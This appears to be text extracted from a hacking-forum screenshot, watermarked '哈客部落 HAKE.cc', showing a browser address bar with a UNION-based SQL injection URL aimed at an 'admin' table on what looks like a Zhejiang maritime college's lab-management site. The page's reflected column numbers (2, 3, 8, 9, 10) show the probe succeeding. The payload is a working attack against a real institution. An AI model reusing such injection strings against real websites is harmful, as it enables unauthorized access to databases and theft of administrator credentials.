 地址(D) rs1.asp?id=272%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11%20from%20admin
ZIMC
浙海职院 实验实训管理
首页 | 工作动态 | 规章制度 | 航海工程学院 | 船舶工程学院 | 港口管理学院
2
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
3
哈客部落
www.HAKE.cc